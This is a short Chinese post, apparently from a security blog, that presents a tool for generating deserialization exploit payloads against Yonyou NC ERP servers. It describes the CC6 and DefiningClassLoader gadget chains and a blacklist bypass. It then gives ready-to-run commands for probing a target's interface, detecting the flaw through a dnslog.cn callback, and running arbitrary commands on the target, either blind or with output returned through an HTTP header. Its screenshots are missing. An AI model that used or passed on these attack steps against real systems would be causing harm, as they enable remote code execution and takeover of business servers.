用友NC反序列化漏洞payload生成

- 前言





无回显的构造链直接使用的是

CC6执行命令,回显的构造链使用了DefiningClassLoader来绕过默认的黑名单,然后结合CC6构造链进行任意代码执行。搭配了接口检测功能和

URLDNS构造链判断是否存在反序列化。



- 接口检查功能:

java -jar nc6.5.jar http://127.0.0.1 Check





URLDNS构造链探测:java -jar nc6.5.jar http://127.0.0.1 urldns http://123.dnslog.cn



- 无回显命令执行:

java -jar yonyouNCTools.jar http://192.168.222.130 blind calc.exe













- 回显命令执行:



java -jar yonyouNCTools.jar http://192.168.222.130 Execute,通过Header头传递命令。



